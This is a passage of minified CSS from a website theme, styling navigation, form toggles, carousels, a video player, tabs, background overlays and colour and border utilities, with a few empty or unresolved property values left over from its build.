th{color:inherit;border-color:#e1e1e1}}.avatar{width:3.5rem;height:auto;object-fit:cover;border-radius:50%}.avatar.avatar-egg{height:12.5rem;width:11rem;border:3px solid #FFFFFF;box-shadow:0 0 0 0.5rem rgba(225, 225, 225, 0.7)}.badge-rotate{z-index:1;transform:rotate(-45deg) translate(-30%, -50%);position:absolute;padding:0.25rem;padding-left:3rem;padding-right:3rem;left:0;top:1.8rem}.firefox .dropcap:first-letter{margin-top:0.175em}.ie .bg-holder,.edge .bg-holder{z-index:0}.ie .bg-holder .bg-video,.edge .bg-holder .bg-video{height:auto;width:auto}.ie .align-items-center.min-vh-100{height:100vh}.ie .align-items-end.min-vh-100{height:100vh}.ie img{max-width:100%}.googlemap{z-index:1}.btn{letter-spacing:0.1em;text-transform:uppercase;font-size:0.75rem}.btn-link{font-weight:700}.btn.btn-outline-light.border-2x{border-color:rgba(255, 255, 255, 0.5)}.btn-outline-light:hover,.btn-light,.btn-light:hover{color:#1c1c1c}.btn-xs{padding:0.2rem 0.8rem}:not(pre)>code[class*="language-"],pre[class*="language-"]{background-color:#fafafa;border:1px solid #e1e1e1;border-radius:0.1875rem;font-size:87.5%}code[class*="language-"],pre[class*="language-"]{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.contains-anchor a{opacity:0;transition-property:opacity}.contains-anchor:hover a,.contains-anchor:focus a{opacity:1;text-decoration:none}.components-nav{font-family:"Poppins", Arial, sans-serif;font-size:0.85rem}.component-example{font-family:"Poppins", Arial, sans-serif}.component-example [class^="border"]{display:inline-flex;align-items:center;justify-content:center;width:8rem;height:8rem;margin:0.75rem;background-color:#fafafa}.dropdown-menu{font-size:0.8rem}.dropdown-item{transition:all 0.2s ease-in-out;font-weight:700}.fancynavbar{position:fixed;top:0;z-index:10000;width:100%;font-family:"Poppins", Arial, sans-serif}@media (min-width:992px){.fancynavbar:not(.fancynavbar-top){right:0;height:100vh;width:4.375rem}.fancynavbar.fancynavbar-left{left:0;right:auto}}.fancynavbar-togglerbar{display:flex;justify-content:space-between}@media (max-width:991.98px){.fancynavbar-togglerbar{align-items:center;height:3rem}}@media (min-width:992px){.fancynavbar-togglerbar{height:100%;text-align:center;flex-direction:column;background-color:#000;padding-top:0.5rem;padding-bottom:0.5rem}}.fancynavbar-brand{color:#FFFFFF;padding:0.5rem 1rem}.fancynavbar-brand-img{opacity:1 !important}.fancynavbar-toggler{cursor:pointer;width:4.375rem;height:4.375rem;opacity:1 !important}@media (max-width:991.98px){.fancynavbar-toggler{transform:translateY(4%);order:1}}.fancynavbar-toggler-icon path{fill:none;stroke:#FFFFFF;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px}.fancynavbar-addon{padding-left:0}@media (max-width:991.98px){.fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}}.fancynavbar-addon-item{display:block;color:#fafafa;margin-top:0.5rem;font-size:1.333rem;transition:all 0.2s ease-in-out}.fancynavbar-addon-item:hover,.fancynavbar-addon-item:focus{color:rgba(250, 250, 250, 0.75)}@media (min-width:992px){.fancynavbar-addon-item.fancynavbar-icon-cart{margin-top:1rem}}@media (max-width:991.98px){.fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}.fancynavbar-collapse{height:100vh;align-items:center;display:flex;overflow:auto;position:absolute;text-align:left;width:calc(50vw - 2.1875rem);right:calc(50% + 2.1875rem);transform:translateX(100%);top:0;padding:0;z-index:-1;backdrop-filter:blur(20px);background-color:#000;opacity:0.92}@media (max-width:991.98px){.fancynavbar-collapse{width:100vw;top:3rem;right:0;height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-collapse{padding-left:4.375rem;padding-right:4.375rem}}.fancynavbar-left .fancynavbar-collapse{left:calc(50% + 2.1875rem);right:auto}@media (max-width:991.98px){.fancynavbar-left .fancynavbar-collapse{left:0}}.fancynavbar-nav{height:auto;width:100%;list-style-type:none;list-style-image:none;padding-left:1rem;padding-right:1rem;margin:auto 0}@media (min-width:992px){.fancynavbar-nav{padding-left:0;padding-right:0}}.fancynav-link{position:relative;display:block;font-size:1.777rem}@media (min-width:576px) and (max-width:991.98px){.fancynav-link{font-size:2.369rem}}@media (min-width:1200px){.fancynav-link{font-size:2.369rem}}@media (min-width:992px){.fancynav-link{padding-right:3rem;padding-left:3rem}}.fancynav-link:before{content:"";position:absolute;height:2px;width:0;left:0;top:50%;transform:translateY(-50%);border-radius:2px;transition:all 0.5s;background-color:rgba(255, 255, 255, 0.5);z-index:0}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content{padding-right:3rem}.fancynav-link.fancy-dropdown-toggle .fancynav-link-content:after{position:absolute;left:calc(100% - 2.1875rem);top:0;transform:translateY(-50%);content:url("data:image/svg+xml;charset=utf-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12.33 7.03'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 9sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M6.17,7a.86.86,0,0,1-.61-.25L.25,1.47A.86.86,0,1,1,1.47.25L6.17,4.95,10.86.25a.86.86,0,0,1,1.22,1.22l-5.3,5.3A.86.86,0,0,1,6.17,7Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ");text-align:center;color:#FFFFFF;width:15px;height:10px;background-color:transparent;z-index:99}.fancynav-link.show:before{width:100%}.fancynav-link.show .fancynav-link-content:after{content:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.5 9.41'%3e%3cdefs%3e%3cstyle%3e.cls-1%7bfill:rgba(255, 255, 255, 0.85);%7d%3c/style%3e%3c/defs%3e%3ctitle%3eAsset 6sparrow%3c/title%3e%3cg id='Layer_2' data-name='Layer 2'%3e%3cg id='Capa_1' data-name='Capa 1'%3e%3cpath class='cls-1' d='M8.25,0a1.15,1.15,0,0,1,.82.34l7.09,7.09a1.16,1.16,0,0,1-1.63,1.63L8.25,2.79,2,9.07A1.16,1.16,0,1,1,.34,7.43L7.43.34A1.15,1.15,0,0,1,8.25,0Z'/%3e%3c/g%3e%3c/g%3e%3c/svg%3e ")}.fancynav-link-content{color:rgba(255, 255, 255, 0.85);background-color:#000;display:inline-block;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.fancynav-item{overflow:hidden;transition:height 0.4s cubic-bezier(0.77, 0, 0.18, 1);height:41px}@media (min-width:576px) and (max-width:991.98px){.fancynav-item{height:54px}}@media (min-width:1200px){.fancynav-item{height:54px}}.fancynav-item:hover .fancynav-link-content,.fancynav-item:focus .fancynav-link-content{text-decoration:none;color:#FFFFFF}.fancynav-item:hover .fancynav-link:before,.fancynav-item:focus .fancynav-link:before{width:100%}.fancy-dropdown-menu{transition:height 0.2s cubic-bezier(0.77, 0, 0.18, 1)}@media (max-width:991.98px){.fancy-dropdown-menu{margin-left:0.5rem;margin-right:0.5rem;padding-right:1.8rem;padding-left:1.8rem}}@media (min-width:992px){.fancy-dropdown-menu{padding-right:4rem;padding-left:4rem}}.fancy-dropdown-item{color:rgba(255, 255, 255, 0.6);font-weight:700;display:block;transition:all 0.2s ease-in-out}.fancy-dropdown-item:hover,.fancy-dropdown-item:focus{color:#FFFFFF;text-decoration:none}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .main{width:calc(100% - (4.375rem - 0.0625rem))}}@media (min-width:992px){.has-sidemenu:not(.has-fancynav-top) .footer{width:calc(100% - 4.375rem)}.has-sidemenu:not(.has-fancynav-top) .remodal{right:2.1875rem}}@media (min-width:992px){.has-sidemenu-left .main,.has-sidemenu-left .footer{margin-left:4.375rem}}.ie .fancynav .fancynavbar{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar{height:calc(100vh - 3rem)}}.ie .fancynav .fancynavbar .fancynavbar-content{height:100vh}@media (max-width:991.98px){.ie .fancynav .fancynavbar .fancynavbar-content{height:calc(100vh - 3rem)}}@media (min-width:992px){.fancynavbar-top .fancynavbar-collapse{width:50vw;top:3rem;right:0;height:calc(100vh - 3rem)}.fancynavbar-top .fancynavbar-togglerbar{align-items:center;height:3rem;flex-direction:row;padding:0}.fancynavbar-top .fancynavbar-toggler{transform:translateY(4%);order:1}.fancynavbar-top .fancynavbar-addon{display:flex;align-items:center;order:0;position:absolute;right:4.375rem;top:0.281rem}.fancynavbar-top .fancynavbar-addon-item{margin-top:0;padding:0.5rem;font-size:1rem}}label{font-size:0.75rem;font-weight:700;letter-spacing:0.02em}input.zinput-file[type="file"]{display:none}.zinput-file+label svg{fill:currentColor;vertical-align:middle;margin-right:0.5rem}.ios-toggle,.ios-toggle:active{height:0;width:0;opacity:0}.ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0.0625rem #045bc1}.ios-toggle:checked+.checkbox-label:before{left:calc(100% - 2rem);box-shadow:0 0 0 0.0625rem transparent, -0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1)}.ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:4.375rem;width:2rem}.checkbox-label{display:block;position:relative;padding:0.625rem;margin-bottom:1rem;font-size:0.75rem;line-height:1rem;width:4.375rem;height:2rem;border-radius:3.125rem;cursor:pointer;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0.0625rem #e1e1e1;transition:box-shadow 0.2s ease-in-out}.checkbox-label:before{content:"";display:block;position:absolute;height:2rem;width:2rem;top:0;left:0;right:auto;background-color:white;border-radius:3.125rem;box-shadow:0.1875rem 0 0.1875rem rgba(0, 0, 0, 0.1), 0 0 0 0.0625rem #e1e1e1;transition:all 0.2s ease-in-out}.checkbox-label:after{content:attr(data-off);display:block;position:absolute;top:0;left:-18.75rem;padding:0.625rem;height:100%;width:18.75rem;text-align:right;color:#f2f2f2;white-space:nowrap}.checkbox-label.rounded{border-radius:0.1875rem}.checkbox-label.rounded:before{border-radius:0.1875rem}.zinput{position:relative}.zinput label{display:inline-block;position:relative;padding-left:3rem;cursor:pointer;transition:color 0.2s ease-in-out}.zinput label:before{width:2rem;height:2rem;top:50%;left:0;transform:translateY(-50%);position:absolute;cursor:pointer;content:"";border:1px solid #e1e1e1;transition:box-shadow 0.2s ease-in-out;box-shadow:inset 0 0 0 0 #045bc1, 0 0 0 0 #e1e1e1}.zinput.zradio{padding:1rem 0}.zinput.zradio input[type="radio"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zradio input[type="radio"]:checked+label:before{border-color:transparent}.zinput.zradio input[type="radio"]+label:before{border-radius:3.125rem}.zinput.zradio input[type="radio"]:checked+label:before{box-shadow:inset 0 0 0 0.5625rem #045bc1, 0 0 0 0 #045bc1}.zinput.zcheckbox{padding:1rem 0}.zinput.zcheckbox input[type="checkbox"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{border-color:transparent}.zinput.zcheckbox input[type="checkbox"]+label:before{border-radius:0.1875rem}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0 #045bc1}.zinput svg{position:absolute;width:1rem;height:1rem;top:50%;transform:translateY(-65%);left:0.5rem;pointer-events:none}.zinput svg path{stroke:#FFFFFF;stroke-width:1.125rem;stroke-linecap:round;stroke-linejoin:round;fill:none}.input-iconic{position:relative}.input-iconic button{outline:0;background-color:transparent;color:#7F7F7F;border:0}.input-iconic .input-icon{position:absolute;z-index:99;right:1.8rem;top:50%;transform:translateY(-50%)}.input-iconic .form-control{padding-right:3rem;border-color:#e1e1e1}.hoverbox{position:relative;overflow:hidden}.hoverbox .hoverbox-content{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity 0.2s ease-in-out;margin:0 !important}.hoverbox .hoverbox-primary-content{position:absolute;top:0;left:0;width:100%;min-height:100%}.hoverbox:hover .hover-box-content-initial,.hoverbox:focus .hover-box-content-initial{opacity:0}.hoverbox:hover .hoverbox-content,.hoverbox:focus .hoverbox-content{opacity:0.9}.hoverbox:hover .as-hoverbox-content,.hoverbox:focus .as-hoverbox-content{z-index:1}.hoverbox-content-gradient{background:linear-gradient(transparent, #000)}.indicator-arrow{display:block;position:absolute;left:50%;height:0.625rem;width:0.625rem;border-left:2px solid #7F7F7F;border-top:2px solid #7F7F7F;transform:translateX(-50%) rotate(45deg)}.indicator-arrow-one{top:1.375rem}.indicator-arrow-two{top:1.75rem}.indicator{position:absolute;height:3rem;width:3rem;left:50%}.indicator-up{top:50%;transform:translate3d(-50%, -50%, 0)}.indicator-down{bottom:2rem;transform:translateX(-50%) rotate(180deg)}.logo-sparrow{width:1.875rem;height:1.875rem;border-radius:0.25rem 0 0 0.25rem;line-height:1.875rem;text-indent:0.4375rem;text-align:center;background-color:#FFFFFF;color:#000;display:inline-block;font-size:3.75rem;font-family:"Poppins", Arial, sans-serif;font-weight:900;overflow:hidden}.logo{height:2.5rem;width:auto}.logo-grid{height:auto;width:7rem}.media-img{width:3.125rem}.fit-cover{object-fit:cover}.z-index-1{z-index:1}*[data-zanim-trigger]{opacity:0}.puppeteer .fancynavbar{display:none !important}.puppeteer .main,.puppeteer .footer{width:100vw !important}.puppeteer *[data-zanim-trigger]{opacity:1 !important}.times-icon{position:relative;outline:none}.times-icon:before,.times-icon:after{left:0;position:absolute;content:"";width:80%;height:2px;background-color:#FFFFFF}.times-icon:after{transform:rotate(45deg)}.times-icon:before{transform:rotate(-45deg)}.times-icon:hover,.times-icon:focus{outline:none}.text-shadow-none{text-shadow:none !important}.opacity-1{opacity:1 !important}.fa-stack-size{height:2em;width:2em}.modal-xs{width:12.5rem}.modal-open{overflow:auto;padding-right:0 !important}.modal-open .sticky-top{margin-right:0 !important;padding-right:0 !important}.modal.fade-in .modal-dialog{transition:transform 0.3s ease-out;transform:scale(1)}@media (prefers-reduced-motion:reduce){.modal.fade-in .modal-dialog{transition:none}}[dir="rtl"] .modal-open{padding-left:0 !important}.navbar{font-weight:700;font-size:0.8rem;letter-spacing:0.01em;border-bottom:1px solid rgba(255, 255, 255, 0.15);transition:all 0.2s ease-in-out}.page-item{margin:0 0.25rem}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10001;background-color:#FFFFFF;opacity:1;transition:opacity 0.8s cubic-bezier(0.77, 0, 0.18, 1);display:flex;align-items:center;justify-content:center}@media (min-width:992px){.preloader{align-items:flex-end;justify-content:flex-end;padding-right:7.5rem;padding-bottom:4rem}}.preloader.loaded{opacity:0}.line-scale-pulse-out-rapid div{background-color:#000;width:0.125rem;border-radius:0.1875rem}.fancybox-caption-wrap,.fancybox-infobar{display:none}.fancybox-toolbar{top:1rem;right:1rem;opacity:1;visibility:visible !important}@media (min-width:992px){.fancybox-toolbar{right:5.375rem}}.fancybox-active{overflow:auto !important;margin-right:0 !important}[dir="rtl"] .fancybox-active{margin-left:0 !important}.sortable .menu{display:flex;flex-wrap:wrap;font-family:"Poppins", Arial, sans-serif;text-transform:lowercase;color:#666666;text-decoration:none;font-weight:700;font-size:0.75rem;letter-spacing:0.02rem}.sortable .menu .item{cursor:pointer;padding:0.25rem 0.5rem;margin-bottom:0.5rem;border:1px solid transparent;border-radius:0.1875rem;transition:all 0.2s ease-in-out;margin-right:0.25rem}.sortable .menu .item:last-child{margin-right:0}.sortable .menu .item.active{border-color:currentColor;color:#000}.sortable-container.sortable-container-gutter-fix{margin-left:-;margin-right:-}[data-lightbox]{cursor:zoom-in}.plyr{border-radius:0.625rem}.plyr__control--overlaid,.plyr__control--overlaid:hover,.plyr__control--overlaid:focus{background-color:#d0021b}.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,.plyr--video .plyr__controls .plyr__control:hover,.plyr--video .plyr__controls .plyr__control[aria-expanded=true],.plyr__menu__container label.plyr__control input[type=radio]:checked+span{background-color:#d0021b}.plyr--full-ui input[type=range]{color:#d0021b}.mobile.ios .player-wrapper{transform:none !important;opacity:1;filter:none !important}.progress-circle{height:15.625rem;position:relative;font-family:"Poppins", Arial, sans-serif}.progress-circle .progressbar-text{text-align:center;color:#1c1c1c !important;margin-bottom:0;line-height:1}.progress-circle .progressbar-text span{font-size:1rem;display:block}.progress-circle .progressbar-text .value{font-weight:900;font-size:4.199rem}.progress-circle .progressbar-text b{font-size:3.157rem;font-weight:900}.progress-circle svg{height:100%;display:block}.progress-line{position:relative;font-family:"Poppins", Arial, sans-serif}.progress-line .progressbar-text{position:absolute;width:100%;color:#1c1c1c;left:0;top:-;padding:0;margin:0}.progress-line .progressbar-text .value{right:0;position:absolute}.typed-cursor{background:currentColor;width:0.125rem !important;display:inline-block;text-indent:10000rem;line-height:1.4em}.owl-theme .owl-dots{position:absolute;left:50%;transform:translateX(-50%)}.owl-theme .owl-dots .owl-dot{padding:1rem 0}.owl-theme .owl-dots .owl-dot span{border-radius:0.1875rem;width:3rem;height:2px;background-color:rgba(255, 255, 255, 0.35);transition:background-color 0.4s ease-in-out}.owl-theme .owl-dots .owl-dot.active span{background-color:#045bc1}.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span{background-color:#404040}.owl-theme .owl-nav{margin-top:0;cursor:pointer}.owl-theme .owl-nav [class*=owl-]{opacity:0;position:absolute;transform:translateY(-50%);top:50%;font-size:modular-scale(2);transition:opacity 0.4s ease-in-out;width:3rem;height:3rem;border-radius:50%;text-align:center;color:#666666;margin:0;background-color:rgba(255, 255, 255, 0.8) !important;box-shadow:0.125rem 0.125rem 0.25rem rgba(0, 0, 0, 0.1);z-index:99}.owl-theme .owl-nav [class*=owl-]:hover,.owl-theme .owl-nav [class*=owl-]:focus{background-color:#FFFFFF;color:#666666;opacity:1 !important}.owl-theme .owl-nav .owl-prev{left:1.8rem}.owl-theme .owl-nav .owl-next{right:1.8rem}.owl-theme:hover .owl-nav [class*=owl-],.owl-theme:focus .owl-nav [class*=owl-]{opacity:0.5}.owl-theme.nav-square .owl-nav{margin-top:0}.owl-theme.nav-square .owl-nav [class*=owl-]{border-radius:0}.owl-theme.owl-nav-outer .owl-nav .owl-prev{left:-}.owl-theme.owl-nav-outer .owl-nav .owl-next{right:-}.owl-theme.owl-dots-inner .owl-dots{bottom:0}.owl-theme.owl-dot-round .owl-dots .owl-dot span{height:0.625rem;width:0.625rem;border-radius:50%}.owl-theme.owl-theme-info .owl-dots .owl-dot.active span{background-color:#00d6ff}.owl-theme.owl-theme-success .owl-dots .owl-dot.active span{background-color:#7ed321}.owl-theme.owl-theme-warning .owl-dots .owl-dot.active span{background-color:#f37f29}.owl-theme.owl-theme-danger .owl-dots .owl-dot.active span{background-color:#d0021b}.owl-theme.owl-eq-items .owl-stage{display:flex;flex-wrap:wrap}.owl-theme.owl-eq-items .owl-item{display:flex;height:auto !important}.owl-loaded.owl-dots-inner .owl-dots{bottom:1rem !important}.owl-loaded .owl-dots .owl-dot span{position:relative;overflow:hidden;height:0.25rem;width:1.5625rem;display:block;margin:0.5rem}@media (min-width:992px){.owl-loaded .owl-dots .owl-dot span{width:2.1875rem}}@media (min-width:1200px){.owl-loaded .owl-dots .owl-dot span{width:2.8125rem}}.owl-loaded .owl-dots .owl-dot span:after{content:"";position:absolute;height:100%;width:100%;background-color:#FFFFFF;top:0;left:0;transform:translateX(-100%);border-radius:0.1875rem}.owl-loaded .owl-dots .owl-dot.active span{background-color:rgba(255, 255, 255, 0.35) !important}.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 5s}@keyframes owlNavAnimate{0%{transform:translateX(-100%)}50%{transform:translateX(0)}85%{transform:translateX(0)}100%{transform:translateX(100%)}}.owl-theme.owl-theme-vertical .owl-dots{height:1.125rem;margin-top:0 !important;transform:translate3d(50%, -50%, 0) rotate(90deg);top:50%;right:0.5625rem;margin-right:-;transform-origin:center;text-align:center}.owl-theme.owl-theme-vertical.owl-dots-inner .owl-dots{margin-right:1.8rem}.owl-theme-nav-right .owl-nav .owl-prev{display:none !important}.owl-carousel.h-100 .owl-item,.owl-carousel.h-100 .owl-stage,.owl-carousel.h-100 .owl-stage-outer{height:100%}.ui.styled.accordion{border-radius:0.1875rem;box-shadow:none;border:1px solid #e1e1e1}.ui.styled.accordion .title{color:#1c1c1c;border-top:1px solid #e1e1e1;font-family:"Poppins", Arial, sans-serif;border-radius:0;padding:0.5rem 1rem;font-weight:700;font-size:1.333rem;transition:all 0.2s ease-in-out !important}.ui.styled.accordion .title .dropdown.icon{margin-right:0.75em;font-size:0.75rem}.ui.styled.accordion .title.active{color:#1c1c1c}.ui.styled.accordion .content{padding:1rem 3rem;color:#2b2b2b}.mb_YTPBar{display:none !important}.process-item{position:relative;display:inline-block}.process-item .process-item-number{position:absolute;color:#e1e1e1;left:0;top:0;transform:translate(-127%, -21%);font-family:"Poppins", Arial, sans-serif;font-weight:800;background-color:white;font-size:3.157rem}@media (min-width:576px){.process-item .process-item-number{font-size:5.584rem}}.process-item.process-item-last .process-item-number:after{content:"";position:absolute;width:1rem;background:#FFFFFF;height:1000rem;top:100%;left:50%;transform:translateX(-50%)}::selection{color:#FFFFFF;background-color:#d0021b}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth}section{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){section{padding-top:7.5rem;padding-bottom:7.5rem}}input,button,select,optgroup,textarea,label,.alert,.badge,.blockquote-footer,.btn,.navbar,.pagination,.valid-feedback,.invalid-feedback{font-family:"Poppins", Arial, sans-serif}.devices-wrapper{transform:translateY(-50%) rotate(45deg);transform-origin:center;position:absolute;top:50%;left:40%;width:56.25rem;height:56.25rem}@media (min-width:576px){.devices-wrapper{left:70%;width:31.25rem;height:31.25rem}}@media (min-width:768px){.devices-wrapper{left:60%;width:75rem;height:75rem}}@media (min-width:992px){.devices-wrapper{left:50%;width:68.75rem;height:68.75rem}}@media (min-width:1200px){.devices-wrapper{left:40%;width:75rem;height:75rem}}@media (min-width:1400px){.devices-wrapper{left:25%;width:100rem;height:100rem}}.devices-wrapper .device{width:100% !important;border-radius:0.5rem;border:0.25rem solid rgba(190, 190, 190, 0.1);box-shadow:0.125rem 0.125rem 1.25rem 0 rgba(0, 0, 0, 0.3);width:6.25rem;transition:transform 2s cubic-bezier(0.77, 0, 0.18, 1)}.devices-wrapper [class*="iphone-"]{width:10%;position:absolute}.devices-wrapper [class*="iphone--l-"]{width:29.5%;position:absolute}.devices-wrapper [class*="ipad--l-"]{width:28%;position:absolute}.devices-wrapper [class*="ipad--p-"]{width:21%;position:absolute}.devices-wrapper [class*="macbook-"]{width:44%;position:absolute}.devices-wrapper .iphone-1{left:27%;top:40%}.devices-wrapper .iphone-2{left:69%;top:40%}.devices-wrapper .iphone-3{left:55%;top:-14%}.devices-wrapper .iphone--l-1{left:42%;top:93%}.devices-wrapper .iphone-4{left:88%;top:63%}.devices-wrapper .ipad--l-1{left:-3%;top:40%}.devices-wrapper .ipad--l-2{left:39%;top:40%}.devices-wrapper .ipad--l-3{left:81%;top:40%}.devices-wrapper .ipad--p-1{left:69%;top:10%}.devices-wrapper .macbook-1{left:42%;top:63%}.devices-wrapper .macbook-2{left:22%;top:10%}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-3.125rem)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(3.125rem)}}.fancy-tab{display:flex;flex-direction:column}.fancy-tab .nav-bar{display:flex;justify-content:flex-start;position:relative;flex-flow:row wrap;position:relative;border-bottom:2px solid #fafafa}.fancy-tab .nav-bar .tab-indicator{content:"";position:absolute;display:block;bottom:-0.125rem;height:0.125rem;background-color:#045bc1;transition:left 0.4s ease-in-out, right 0.2s ease-in-out}.fancy-tab .nav-bar .tab-indicator.transition-reverse{transition:left 0.2s ease-in-out, right 0.4s ease-in-out}.fancy-tab .nav-bar.nav-bar-right{justify-content:flex-end}.fancy-tab .nav-bar.nav-bar-center{justify-content:center}.fancy-tab .nav-bar .nav-bar-item{padding:0.5rem 1.8rem;font-size:0.75rem;line-height:1rem;font-family:"Poppins", Arial, sans-serif;display:inline-block;font-weight:700;margin-bottom:0;text-align:center;cursor:pointer;border:1px solid transparent}.fancy-tab .nav-bar .nav-bar-item.active{color:#045bc1}.fancy-tab .tab-contents{margin-top:1.875rem;position:relative}.fancy-tab .tab-contents .tab-content{backface-visibility:hidden}.fancy-tab .tab-contents .tab-content:not(.active){position:absolute;left:0;top:0;pointer-events:none;opacity:1;animation:fadeOutRight 0.25s ease forwards}.fancy-tab .tab-contents .tab-content.active{animation:fadeInLeft 0.5s ease forwards}.dropcap::first-letter{font-size:3em;float:left;line-height:0.92;margin-right:0.375rem}.ls{letter-spacing:0.04em}.ls-2{letter-spacing:0.25em}.bullet-inside{list-style-position:inside}.style-check li{position:relative;list-style-type:none;padding-left:0.25rem}.style-check li:before{content:url([data-uri]);padding-right:0.1875rem;position:absolute;top:0.0625rem;left:-1rem;background-repeat:no-repeat;width:1rem}.hr-short{width:4.2rem}.blockquote-content{font-style:italic;position:relative}.blockquote-content:before{position:absolute;left:-3rem;top:-0.5rem;line-height:1;content:"“";display:inline-block;color:#e1e1e1;font-size:5.584rem}.blockquote-footer{font-weight:700}.bg-holder{position:absolute;width:100%;min-height:100%;top:0;left:0;background-size:cover;background-position:center;overflow:hidden;will-change:transform, opacity, filter;backface-visibility:hidden;background-repeat:no-repeat}.bg-holder.bg-right{left:auto;right:0}.bg-holder.overlay:before{position:absolute;content:"";background:rgba(0, 0, 0, 0.25);top:0;bottom:0;left:0;right:0}.bg-holder.overlay-primary:before{background:rgba(4, 91, 193, 0.4)}.bg-holder.overlay-info:before{background:rgba(0, 214, 255, 0.4)}.bg-holder.overlay-success:before{background:rgba(126, 211, 33, 0.4)}.bg-holder.overlay-warning:before{background:rgba(243, 127, 41, 0.4)}.bg-holder.overlay-danger:before{background:rgba(208, 2, 27, 0.4)}.bg-holder.overlay-0:before{background:rgba(0, 0, 0, 0.7)}.bg-holder.overlay-1:before{background:rgba(0, 0, 0, 0.55)}.bg-holder.overlay-2:before{background:rgba(0, 0, 0, 0.4)}.bg-holder .bg-video{position:absolute;display:block;z-index:-1;top:0;left:0;object-fit:cover;height:100%;min-width:100%}.bg-holder .bg-youtube{position:absolute !important;top:0;left:0;height:100%;width:100%}.overlay-z-index-1:before{z-index:1}.bg-fixed{background-attachment:fixed}.has-parallax{position:relative;overflow:hidden}.bg-glass{background-color:rgba(255, 255, 255, 0.9)}.bg-100{background-color:#fafafa !important}a.bg-100:hover,a.bg-100:focus,button.bg-100:hover,button.bg-100:focus{background-color:#e1e1e1 !important}.bg-200{background-color:#f2f2f2 !important}a.bg-200:hover,a.bg-200:focus,button.bg-200:hover,button.bg-200:focus{background-color:#d9d9d9 !important}.bg-300{background-color:#e1e1e1 !important}a.bg-300:hover,a.bg-300:focus,button.bg-300:hover,button.bg-300:focus{background-color:#c8c8c8 !important}.bg-400{background-color:#bebebe !important}a.bg-400:hover,a.bg-400:focus,button.bg-400:hover,button.bg-400:focus{background-color:#a5a5a5 !important}.bg-500{background-color:#949494 !important}a.bg-500:hover,a.bg-500:focus,button.bg-500:hover,button.bg-500:focus{background-color:#7b7b7b !important}.bg-600{background-color:#7F7F7F !important}a.bg-600:hover,a.bg-600:focus,button.bg-600:hover,button.bg-600:focus{background-color:#666 !important}.bg-700{background-color:#666666 !important}a.bg-700:hover,a.bg-700:focus,button.bg-700:hover,button.bg-700:focus{background-color:#4d4d4d !important}.bg-800{background-color:#555555 !important}a.bg-800:hover,a.bg-800:focus,button.bg-800:hover,button.bg-800:focus{background-color:#3c3c3c !important}.bg-900{background-color:#404040 !important}a.bg-900:hover,a.bg-900:focus,button.bg-900:hover,button.bg-900:focus{background-color:#272727 !important}.bg-black{background-color:#000 !important}a.bg-black:hover,a.bg-black:focus,button.bg-black:hover,button.bg-black:focus{background-color:black !important}.bg-1000{background-color:#2b2b2b !important}a.bg-1000:hover,a.bg-1000:focus,button.bg-1000:hover,button.bg-1000:focus{background-color:#121212 !important}.bg-1100{background-color:#1c1c1c !important}a.bg-1100:hover,a.bg-1100:focus,button.bg-1100:hover,button.bg-1100:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}a.bg-white:hover,a.bg-white:focus,button.bg-white:hover,button.bg-white:focus{background-color:#e6e6e6 !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-dashed{border:1px dashed #e1e1e1 !important}.border-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-0{border-width:0 !important}.border-top-0{border-top-width:0 !important}.border-right-0{border-right-width:0 !important}.border-bottom-0{border-bottom-width:0 